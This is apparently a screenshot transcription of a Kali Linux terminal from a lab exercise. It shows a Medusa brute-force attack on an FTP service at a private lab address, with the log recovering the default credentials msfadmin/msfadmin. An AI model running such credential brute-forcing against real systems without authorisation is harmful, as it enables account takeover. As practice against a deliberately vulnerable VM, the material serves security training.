 kali@kali: ~
Sessão Ações Editar Exibir Ajuda
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-25 21:05:54 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4
, 1 complete) Password: msfadmin (1 of 4 complete)
2025-10-25 21:05:54 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2025-10-25 21:05:57 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4
, 2 complete) Password: 123456 (2 of 4 complete)
2025-10-25 21:05:57 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 2
complete) Password: root (1 of 4 complete)
2025-10-25 21:05:57 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 2
 complete) Password: 123456 (1 of 4 complete)
2025-10-25 21:05:58 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 2
complete) Password: msfadmin (2 of 4 complete)
2025-10-25 21:05:58 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 3
complete) Password: 123456 (3 of 4 complete)
2025-10-25 21:05:58 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 3
complete) Password: admin (4 of 4 complete)
2025-10-25 21:05:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 3
 complete) Password: root (2 of 4 complete)
2025-10-25 21:05:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 3
 complete) Password: msfadmin (3 of 4 complete)
2025-10-25 21:05:59 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 4
 complete) Password: admin (4 of 4 complete)
2025-10-25 21:06:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4
complete) Password: 123456 (1 of 4 complete)
2025-10-25 21:06:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4
complete) Password: msfadmin (2 of 4 complete)
2025-10-25 21:06:01 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4
complete) Password: admin (3 of 4 complete)
2025-10-25 21:06:03 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 4
complete) Password: root (4 of 4 complete)
┌──(kali㉿kali)-[~]
└─$